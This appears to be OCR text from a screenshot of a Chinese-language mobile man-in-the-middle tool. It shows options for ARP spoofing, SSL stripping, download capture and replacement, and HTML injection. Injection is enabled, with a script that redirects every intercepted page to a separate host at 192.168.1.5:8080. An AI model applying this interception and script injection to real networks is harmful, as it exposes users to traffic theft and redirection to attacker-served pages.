 4G 0.02K/s 17:29
ANTI MITM @ 192.168.1.3 ON
互动模式。允许修改每个单独的 HTTP 请求，并
在他们通过设备时回复。
使用
MITM 方式
ARP
SSL Strip
将 HTTPS 重新导向至 HTTP
OFF
重新导向 HTTP
重新导向 HTTP请求至您的IP
OFF
替代图片
更改图片为您自己的
OFF
获取下载
获取已下载文件并将它们存储在sd卡上
OFF
截获下载
使用指定文件替换已下载的文件
OFF
插入 HTML
插入指定html 到网页中
ON
启用后，以下html 会被插入所截获的每个网页。
<script language='javascript'>document.
location = 'http://192.168.1.5:8080/
rss/i1.html'</script>